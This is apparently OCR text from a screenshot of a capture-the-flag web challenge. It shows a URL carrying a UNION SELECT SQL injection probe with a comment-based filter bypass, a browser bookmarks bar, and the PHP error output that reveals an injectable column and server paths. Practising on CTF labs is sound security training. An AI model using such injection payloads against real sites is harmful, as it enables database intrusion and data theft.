 2299d48b-7c01-41b6-a893-6273f2790efa.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,2,3,4#
谷 | 计... 比赛 加密解密网站 ctf刷题 追云加速 web笔记 ISCC报名系统 全国大学生信息安全... gpt 徐州工程学院信息工... 小迪网站 老生常谈的无字母数... 云服
alize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56